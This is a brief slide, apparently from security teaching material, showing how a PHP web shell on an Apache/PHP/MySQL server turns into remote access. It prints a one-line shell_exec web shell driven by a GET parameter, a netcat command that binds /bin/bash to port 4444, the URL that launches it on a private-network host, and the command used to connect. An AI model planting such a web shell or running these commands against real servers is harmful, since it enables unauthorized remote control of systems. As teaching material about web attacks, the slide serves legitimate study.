

# Web server
Simple Apache, PHP, MySQL web stack
PHP Web shell
echo shell_exec($_GET[“command”]
nc –l –p 4444 –e /bin/bash
http://192.168.8.5/index.php?command=nc+-l+-p+4444+-e+/bin/bash
nc 192.168.8.5 4444
[www@www]$